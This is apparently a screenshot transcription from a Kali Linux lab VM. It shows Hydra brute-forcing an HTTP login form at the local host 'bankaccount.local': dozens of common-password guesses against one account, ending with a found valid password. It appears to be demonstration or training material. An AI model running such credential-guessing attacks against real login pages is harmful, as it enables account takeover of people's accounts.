 Kali-Linux-2018.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 10:58 1 en₁
root@kali: ~/share
File Edit View Search Terminal Help
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "autumn2013" - 30 of 222 [child 29] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "Winter2017" - 31 of 222 [child 30] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "Winter2016" - 32 of 222 [child 31] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "Winter2015" - 33 of 222 [child 32] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "Winter2014" - 34 of 222 [child 33] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "Winter2013" - 35 of 222 [child 34] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "winter2017" - 36 of 222 [child 35] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "winter2016" - 37 of 222 [child 36] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "winter2015" - 38 of 222 [child 37] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "winter2014" - 39 of 222 [child 38] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "winter2013" - 40 of 222 [child 39] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "P@55w0rd" - 41 of 222 [child 40] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "P@ssw0rd!" - 42 of 222 [child 41] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "P@55w0rd!" - 43 of 222 [child 42] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "sqlsqlsqlsql" - 44 of 222 [child 43] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "SQLSQLSQLSQL" - 45 of 222 [child 44] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "Welcome123" - 46 of 222 [child 45] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "Welcome1234" - 47 of 222 [child 46] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "Welcome1212" - 48 of 222 [child 47] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "PassSql12" - 49 of 222 [child 48] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "network" - 50 of 222 [child 49] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "networking" - 51 of 222 [child 50] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "networks" - 52 of 222 [child 51] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "test" - 53 of 222 [child 52] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "testtest" - 54 of 222 [child 53] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "testing" - 55 of 222 [child 54] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "testing123" - 56 of 222 [child 55] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "testsql" - 57 of 222 [child 56] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "test-sql3" - 58 of 222 [child 57] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "sqlsqlsqlsqlsql" - 59 of 222 [child 58] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "bankbank" - 60 of 222 [child 59] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "default" - 61 of 222 [child 60] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "test" - 62 of 222 [child 61] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "testing" - 63 of 222 [child 62] (0/0)
[ATTEMPT] target bankaccount.local - login "luke@example.com" - pass "password2" - 64 of 222 [child 63] (0/0)
[80][http-post-form] host: bankaccount.local login: luke@example.com password: Spring2017
[STATUS] attack finished for bankaccount.local (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-06 10:56:20
root@kali:~/share#
Right Ctrl
15:58
06/12/2018